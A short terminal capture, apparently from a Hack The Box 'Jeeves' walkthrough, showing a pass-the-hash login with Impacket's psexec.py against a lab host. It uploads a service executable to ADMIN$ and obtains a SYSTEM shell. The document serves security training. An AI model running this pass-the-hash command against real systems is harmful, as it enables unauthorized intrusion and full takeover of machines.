 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Jeeves/content]
└─# /opt/Windows/psexec.py WORKGROUP/administrator@10.10.10.63 -hashes :e0fb1fb85756c24235ff238cbe81fe00
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file raFHxRDW.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service szeV on 10.10.10.63.....
[*] Starting service szeV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>